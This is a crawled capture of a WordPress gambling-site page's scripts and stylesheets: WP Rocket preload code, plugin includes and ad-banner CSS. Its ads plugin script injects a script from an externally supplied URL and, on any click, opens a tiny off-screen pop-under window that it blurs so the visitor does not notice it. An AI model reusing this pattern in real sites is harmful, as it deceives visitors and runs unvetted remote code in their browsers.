"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$\/|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)\/|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/vegas-empire.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://vegas-empire.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.0' id='megamenu-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/sliderspack-all-in-one-image-sliders/assets/js/swiper.min.js?ver=2.0.2' id='wpos-swiper-jquery-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/sliderspack-all-in-one-image-sliders/assets/js/wp-spaios-public.js?ver=2.0.2' id='wp-spaios-public-script-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03cd30f34dd548648af423d7bb78efdd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769213714 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vegas-empire.com/wp-content/plugins/wtg-ads-scripts/assets/css/app.css?ver=1.5.5
body_size: 228
content:
.bnr-left{
    position: fixed !important;
    left: 0px;
    bottom: 0px !important;
    z-index: 9;
}
#hide-bnr-left{
    text-align: right;
}

#hide-bnr-left a, #hide-bnr-right a{
    background: #F00;
    padding: 2px 5px;
    color: #FFF;
    text-decoration: none;
    font-family: Helvetica;
    font-size: 13px;
    cursor: pointer;
}
#hide-bnr-left a.xem, #hide-bnr-right a.xem{
    background: #00a1ff;
}

.bnr-right{
    position: fixed !important;
    right: 0px;
    bottom: 0px !important;
    z-index: 9;
}

.bnr-hidden{
    display: none;
}

.bnr-float{
    width: 1200px;
    margin: auto;
}

.bnr-float-left{
    position: fixed;
    margin-left: 0;
    top: 10%;
    overflow: hidden;
    z-index: 8;
    width: 100px;
}

.bnr-float-right{
    position: fixed;
    top: 10%;
    overflow: hidden;
    z-index: 8;
    margin-left: 1100px;
    width: 100px;
}



.chat-list{
	position: fixed;
    right: 10px;
    bottom: 350px;
	z-index: 99;
}
.chat-list-item{
	margin-bottom: 15px;
}
.chat-list-item a{
	width: 50px;
    height: 50px;
    background: #000;
    display: block;
    border-radius: 99px;
    overflow: hidden;
}

.chat-list-item a{
	
}

.chat-list-item.zalo a{
	background: url(../images/zalo.png) no-repeat center center;
    background-size: contain;
    border: 3px solid #ffffff;
    background-color: #fff;
	animation: right 0.5s infinite ease-in-out;
}



@-webkit-keyframes right {
    0% {-webkit-transform: rotate(10deg);}
    50% {-webkit-transform: rotate(-10deg);}
    100% {-webkit-transform: rotate(10deg);}
}
@-webkit-keyframes left {
    0% {-webkit-transform: translate(15px);}
    50% {-webkit-transform: translate(-15px);}
    100% {-webkit-transform: translate(15px);}
}
@-moz-keyframes right {
    0% {-moz-transform: rotate(10deg);}
    50% {-moz-transform: rotate(-10deg);}
    100% {-moz-transform: rotate(10deg);}
}
@-moz-keyframes left {
    0% {-moz-transform: translate(15px);}
    50% {-moz-transform: translate(-15px);}
    100% {-moz-transform: translate(15px);}
}
@keyframes right {
    0% {transform: rotate(10deg);}
    50% {transform: rotate(-10deg);}
    100% {transform: rotate(10deg);}
}
@keyframes left {
    0% {transform: translate(15px);}
    50% {transform: translate(-15px);}
    100% {transform: translate(15px);}
}

@media only screen and (max-width: 992px) {

}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vegas-empire.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/showcase/demo_style.css?ver=10.3.3
body_size: 342
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
.td-showcase {
  /* responsive portrait tablet */
  /* responsive phone + portrait tablet */
}
.td-showcase .tdm-header-style-1 .td-header-gradient:before {
  display: none;
}
@media (min-width: 1018px) {
  .td-showcase .td-header-wrap .td-affix .td-main-menu-logo a,
  .td-showcase .td-header-wrap .td-affix .sf-menu > li > a,
  .td-showcase .td-header-wrap .td-affix .header-search-wrap .td-icon-search,
  .td-showcase .td-header-wrap .td-affix .td-header-menu-social {
    line-height: 58px !important;
  }
}
.td-showcase .tds-title3 .tdm-title-sub {
  letter-spacing: 3px;
}
@media (max-width: 1018px) {
  .td-showcase .tdm-title-xxsm {
    font-size: 20px;
    line-height: 26px;
  }
  .td-showcase .tdm-title-xsm {
    font-size: 22px;
    line-height: 30px;
  }
  .td-showcase .tdm-title-sm {
    font-size: 26px;
  }
  .td-showcase .tdm-title-md {
    font-size: 45px;
    line-height: 46px;
  }
  .td-showcase .tdm-title-bg {
    font-size: 48px;
    line-height: 48px;
  }
  .td-showcase .tdm_block_team_member .tdm-title {
    font-size: 24px;
    line-height: 27px;
  }
  .td-showcase .tds-team-member3 .tdm-member-image-wrap {
    width: 120px;
  }
}
.td-showcase .tds-button2:hover {
  background-color: #000;
}
.td-showcase .td-showcase-dark-btn .tds-button2:hover {
  background-color: #fff;
}
.td-showcase .tds-title-over-image1 .tdm-title-sm {
  margin-top: 6px;
  margin-bottom: 4px;
  font-family: "Playfair Display";
}
.td-showcase .td-showcase-subfooter .tdm-descr {
  font-size: 13px;
}
.td-showcase #td-theme-settings .td-skin-buy a {
  background-color: #747bf0;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vegas-empire.com/wp-content/plugins/wtg-ads-scripts/assets/js/app.js?ver=1.5.5
body_size: 457
content:


jQuery(document).ready(function($){
	
	var s = document.createElement("script");
	s.type = "text/javascript";
	s.src = randomize_url+"?ver="+$.now();
	$("head").append(s);
	
	/*show/hide banner left/right*/
	$('body').on('click', '.show-bnr', function(e) {
		e.preventDefault();
		var bnr = $(this).closest('.bnr');
		if(bnr.find('.bnr-content').hasClass('bnr-hidden')){
			$(this).html('<a>Close [x]</a>');
			bnr.find('.bnr-content').removeClass('bnr-hidden');
		}else{
			$(this).html('<a class="xem">Xem quảng cáo...</a>');
			bnr.find('.bnr-content').addClass('bnr-hidden');
		}
	})

	/* delay all iframe if has data-src */
	setTimeout(function(){ 
		$("iframe").each(function() {
			var data_src = $(this).attr('data-src');
			var src = $(this).attr('src');
			console.log(src);
			if(data_src && typeof src === "undefined"){
				$(this).attr('src', data_src).css('display', 'block');
			}	
		});
	}, 1);
	

});

/*show popup from list page*/
if(listPage != ''){
	var rand = listPage[Math.floor(Math.random() * listPage.length)];
	function addEvent(obj,eventName,func){if(obj.attachEvent){obj.attachEvent("on"+eventName,func);}else if(obj.addEventListener){obj.addEventListener(eventName,func,true);}else{obj["on"+eventName]=func;}}
	addEvent(window,"load",function(e){addEvent(document.body,"click",function(e){var pX;pX=screen.width;if(!pX){pX=document.documentElement.clientWidth?document.documentElement.clientWidth:document.body.clientWidth;}
	if(pX>800){if(document.cookie.indexOf("pnpopup=popactive")==-1){document.cookie='pnpopup=popactive';params='width=50';params+=', height=50';params+=', top=2650, left=1460, resizable=no, scrollbars=no, location=yes';var w=window.open(rand,'window1',params).blur();window.focus();}}});});
}


